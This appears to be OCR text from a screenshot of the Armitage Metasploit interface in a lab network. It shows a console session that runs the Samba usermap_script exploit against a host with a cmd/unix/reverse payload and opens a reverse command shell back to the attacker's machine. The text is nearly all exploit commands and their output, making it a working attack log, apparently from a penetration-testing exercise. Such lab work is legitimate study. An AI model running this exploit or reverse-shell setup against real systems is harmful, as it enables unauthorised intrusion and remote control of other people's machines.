 1 2 3 4
9:38
Armitage
Armitage View Hosts Attacks Workspaces Help
ids
iiop
kubernetes
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_sc
sap
scada
script
ssh
svn
upnp
veritas
vnc
10.0.2.8
10.0.2.1
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X exploit X exploit X
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.0.2.8
LHOST => 10.0.2.8
msf6 exploit(multi/samba/usermap_script) > set LPORT 26298
LPORT => 26298
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 10.0.2.8:26298
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo L8bYufIaU9jGZ9Ue;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "L8bYufIaU9jGZ9Ue\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.8:26298 -> 10.0.2.4:52500) at 2024-09-05 09:38:38 +0100
msf6 exploit(multi/samba/usermap_script) >